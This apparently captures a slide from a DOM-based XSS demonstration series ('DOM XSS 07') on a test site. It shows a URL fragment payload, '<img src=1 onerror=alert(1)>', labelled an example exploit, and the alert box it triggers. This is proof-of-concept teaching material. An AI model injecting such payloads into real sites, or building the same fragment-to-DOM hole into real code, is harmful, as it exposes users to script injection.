 DOM XSS 07
daspatnaik.com/test/demo/dom-xss-07.html#<img src=1 onerror=alert(1)>
Works with Chrome, Firefox
Example Exploit: dom-xss-07.html#<img src=1 onerror=alert(1)>
The page at daspatnaik.com says:
1
OK